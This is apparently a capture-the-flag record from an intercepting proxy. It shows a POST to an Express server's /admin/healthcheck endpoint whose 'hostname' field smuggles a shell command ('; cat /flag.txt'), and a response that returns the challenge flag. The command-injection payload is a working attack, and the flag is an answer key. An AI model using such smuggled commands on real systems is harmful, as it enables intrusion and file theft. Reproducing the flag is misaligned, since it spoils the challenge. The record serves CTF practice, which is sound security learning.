 Request
Clear − +
1 POST /admin/healthcheck HTTP/1.1
2 Content-Type: application/json; charset=utf-8
3 Content-Length: 24
4 Host: 192.168.0.192:3000
5 Connection: Keep-Alive
6 Accept-Encoding: gzip
7 User-Agent: okhttp/4.12.0
8
9 {"hostname":"; cat /flag.txt"}
Response
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 51
5 ETag: W/"33-H2cqrRFcnEAF5KWeoBXoEFgjpmc"
6 Date: Mon, 15 Sep 2025 11:24:49 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
11 "data": "gctf{H1dd3n_4ctiv1ty_w3b_1nt3rc3pt10N}\n"
12 }